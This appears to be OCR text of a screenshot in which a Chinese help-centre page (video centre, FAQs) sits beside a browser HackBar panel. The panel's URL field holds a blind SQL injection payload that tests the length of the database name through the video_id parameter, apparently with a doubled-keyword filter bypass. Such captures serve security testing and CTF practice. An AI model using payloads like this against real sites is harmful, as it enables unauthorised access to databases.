 热门搜索：
请输入搜索关键词...
搜索
视频专区 > 视频中心
常见问题
常见问题
操作指南
新手必看
微信平台相关
其他资料
视频中心
会务小程序
渠道功能、注册
渠道开通代理
产品管理
支付设置
微网系统
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Cookie Editor HackBar 23
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
php?video_id=0 or (case when length(datababasese())=8 then 1 else 0 end)
Enable POST
ADD HEADER
截图(Alt + A)